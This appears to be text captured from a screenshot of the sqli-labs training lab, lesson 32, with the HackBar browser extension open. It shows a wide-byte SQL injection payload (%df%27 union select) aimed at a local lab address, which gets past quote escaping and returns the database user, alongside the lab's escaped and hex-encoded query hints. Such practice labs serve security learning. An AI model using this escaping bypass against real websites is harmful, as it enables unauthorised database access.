 Welcome Dhakkan
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�1union select 1,user(),3--
The Query String you input in Hex becomes : 2d31df31756e696f6e2073656c65637420312c7573657228292c332d2d20
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.142.144/sqli-labs/Less-32/?id=-1%df%27union%20select%201,user(),3--+
Split URL